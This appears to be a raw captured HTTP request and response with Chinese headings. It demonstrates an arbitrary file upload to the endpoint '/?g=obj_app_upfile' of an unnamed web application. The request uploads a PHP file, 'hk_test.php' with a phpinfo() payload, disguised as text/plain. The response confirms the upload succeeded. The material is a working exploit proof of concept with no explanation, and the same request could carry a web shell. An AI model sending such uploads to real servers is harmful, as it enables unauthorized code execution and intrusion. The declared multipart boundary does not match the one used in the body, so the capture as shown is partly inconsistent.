 原始 HTTP 请求
1 POST /?g=obj_app_upfile HTTP/1.1
2 Host ? :
3 Accept: */*Accept-Encoding: gzip, deflate
4 Content-Length auto : 574
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJpMyThWnAxbcBBQc
6 User-Agent: Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 5.0; Trident/4.0)
7
8 ------WebKitFormBoundarylcyunkong
9 Content-Disposition: form-data; name="MAX_FILE_SIZE"
10
11 10000000
12 ------WebKitFormBoundarylcyunkong
13 Content-Disposition: form-data; name="upfile";filename="hk_test.php"
14 Content-Type: text/plain
15
16 <?php phpinfo();?>
17
18 ------WebKitFormBoundarylcyunkong
19 Content-Disposition: form-data; name="submit_post"
20
21 obj_app_upfile
22 ------WebKitFormBoundarylcyunkong
原始 HTTP 响应
1 HTTP/1.1 302 Found
2 Set-Cookie: __s_sessionid__=rb76o4racjqnhl7vfeogaanr05; path=/
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
5 Pragma: no-cache
6 location: /?permission_error=1
7 Content-type: text/html; charset=utf-8
8 Connection: close
9 Date: Fri, 31 Aug 2018 09:42:53 GMT
10 Content-Length auto : 3517
11
12 File is valid, and was successfully uploaded.
13 Array
14 (
15 [upfile] => Array
16 (
17 [name] => hk_test.php
18 [type] => text/plain
19 [tmp_name] => /tmp/phps5PWcK
20 [error] => 0
21 [size] => 20
22 )